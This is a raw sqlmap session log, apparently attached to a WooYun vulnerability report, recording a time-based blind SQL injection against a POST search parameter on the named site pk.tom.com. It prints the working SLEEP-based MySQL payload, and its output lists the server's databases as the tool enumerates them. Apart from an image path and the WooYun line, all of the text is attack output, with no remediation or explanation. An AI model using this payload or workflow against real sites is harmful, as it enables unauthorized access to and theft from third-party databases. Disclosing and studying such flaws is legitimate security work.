 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: searchinput=%c7%eb%ca%e4%c8%eb%b9%ab%bb%e1%c3%fb%b3%c6%b9%d8%bc%fc%
d7%d6" AND (SELECT * FROM (SELECT(SLEEP(5)))pLyB) AND "CaUA"="CaUA&sewd=
---
[11:59:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:59:06] [INFO] fetching database names
[11:59:06] [INFO] fetching number of databases
[11:59:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:59:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://pk.tom.com/web/error.jsp'. Do you want to f
ollow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[11:59:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:59:33] [ERROR] invalid character detected. retrying..
3
[12:00:19] [INFO] retrieved: information_schema
[12:18:24] [INFO] retrieved: newwapdb
[12:26:48] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newwapdb
[*] test
[12:31:08] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\pk.tom.com'
www.wooyun.org
[*] shutting down at 12:31:08